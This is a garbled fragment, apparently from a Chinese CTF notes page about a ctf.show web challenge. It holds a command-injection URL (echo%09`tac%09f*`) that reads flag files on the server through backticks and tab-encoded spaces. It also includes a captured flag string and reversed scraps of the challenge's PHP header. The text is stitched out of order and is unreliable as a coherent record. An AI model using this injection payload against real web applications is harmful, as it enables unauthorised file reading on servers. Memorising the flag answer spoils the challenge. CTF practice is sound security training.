 3bd000f1-519e-43fa-8c79-956c9909fa9c.challenge.ctf.show:8080/?c=echo%09`tac%09f*`;
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 blog 漏洞 文章
$flag="ctfshow{97022e37-f902-423c-89a7-411b0d32d818}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.c
@Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*